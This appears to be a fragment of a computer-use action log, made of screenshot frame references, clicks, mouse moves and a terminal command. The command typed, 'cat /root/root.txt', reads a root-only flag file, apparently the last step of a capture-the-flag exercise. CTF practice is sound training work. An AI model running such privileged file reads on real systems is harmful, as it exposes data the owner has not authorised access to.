
type("cat /root/root.txt")

mouse_move(148, 583)

Bring up the terminal window and minimize it to show the desktop
left_click(58, 44)

left_click(1096, 28)
